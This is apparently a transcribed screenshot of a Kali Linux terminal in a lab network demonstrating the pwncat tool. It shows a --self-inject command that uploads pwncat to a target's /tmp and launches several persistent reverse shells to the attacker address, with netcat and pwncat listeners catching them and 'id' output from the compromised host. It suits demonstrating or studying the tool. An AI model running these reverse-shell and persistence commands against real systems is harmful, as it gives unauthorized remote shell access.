 kali 2 kali 3 kali 4
VPN (tap0): down | VPN (tun0): down | E: 192.168.197.139 | 34.3 GiB / 38.1 GiB | 0.06 | 909.1 MiB RAM | 2020-05-22 | 20:33
If pwncat is started with this argument, it will shut
down as soon as it receives the specified string. The
--keep-open (server) or --reconn (client) options will
be ignored and it won't listen again or reconnect to yo
u.
Use a very unique string to not have it shut down
accidentally by other input.
misc arguments:
-h, --help Show this help message and exit
-V, --version Show version information and exit
root@kali:~# pwncat -l 4444 --self-inject /bin/sh:192.168.197.139:4444+3
[PWNCAT CnC] Probing for: /bin/python
[PWNCAT CnC] Probing for: /bin/python2
[PWNCAT CnC] Probing for: /bin/python2.7
[PWNCAT CnC] Probing for: /bin/python3
[PWNCAT CnC] Probing for: /bin/python3.5
[PWNCAT CnC] Probing for: /bin/python3.6
[PWNCAT CnC] Probing for: /bin/python3.7
[PWNCAT CnC] Probing for: /bin/python3.8
[PWNCAT CnC] Probing for: /usr/bin/python
[PWNCAT CnC] Potential path: /usr/bin/python
[PWNCAT CnC] Found valid Python2 version: 2.7.16
[PWNCAT CnC] Creating tmpfile: /tmp/tmpwoqMXm
[PWNCAT CnC] Creating tmpfile: /tmp/tmpqfNY9z
[PWNCAT CnC] Uploading: /usr/local/bin/pwncat -> /tmp/tmpqfNY9z (4193/4193)
[PWNCAT CnC] Decoding: /tmp/tmpqfNY9z -> /tmp/tmpwoqMXm
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4444 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4445 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4446 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4447 --exec /bin/sh --reconn --reconn-wait 1 &
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.197.139] from (UNKNOWN) [192.168.197.1] 58696
id
uid=1000(devilbox) gid=1000(devilbox) groups=1000(devilbox)
root@kali:~# pwncat -l 4446 -vv
INFO: Listening on :::4446 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:4446 (family 2/IPv4, TCP)
INFO: Client connected from 192.168.197.1:32882 (family 2/IPv4, TCP)
id
uid=1000(devilbox) gid=1000(devilbox) groups=1000(devilbox)
root@kali:~# pwncat -l 4447 -vv
INFO: Listening on :::4447 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:4447 (family 2/IPv4, TCP)
INFO: Client connected from 192.168.197.1:47262 (family 2/IPv4, TCP)
id
uid=1000(devilbox) gid=1000(devilbox) groups=1000(devilbox)
[Session: 1] 1:python3* [Tab: 1] [Pane: 4]